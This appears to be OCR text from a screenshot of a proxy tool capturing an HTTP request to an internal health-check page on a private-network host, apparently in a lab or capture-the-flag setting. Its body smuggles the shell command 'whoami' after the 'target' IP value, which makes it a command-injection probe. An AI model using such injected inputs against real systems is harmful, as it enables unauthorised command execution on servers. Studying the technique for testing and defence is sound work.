 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.48.130.140:5050
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.48.130.140:5050/internal/health
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=eyJyb2xlIjoib3BlcmF0b3IiLCJ1c2VyIjoibmV0b3BzIn0.avbrBg.VSbcwKK7qKru2NzfLCQaiVrw1Nk
14 Connection: keep-alive
15
16 target=127.0.0.1
17 whoami
Search 0 highlights
Event log (2) All issues M